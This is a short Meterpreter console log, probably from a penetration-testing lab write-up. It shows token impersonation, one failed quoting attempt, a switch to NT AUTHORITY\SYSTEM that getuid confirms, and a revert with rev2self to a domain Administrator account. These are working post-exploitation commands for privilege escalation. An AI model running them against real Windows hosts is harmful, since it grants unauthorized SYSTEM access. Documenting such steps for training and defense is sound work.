 meterpreter > impersonate_token
Usage: impersonate_token <token>
Instructs the meterpreter thread to impersonate the specified token. All other actions will then be made in the context of that token.
Hint: Double backslash DOMAIN\\name (meterpreter quirk)
Hint: Enclose with quotation marks if name contains a space
meterpreter > impersonate_token NT AUTHORITY\SYSTEM
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] User token NT not found
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > rev2self
meterpreter > getuid
Server username: DE1AY\Administrator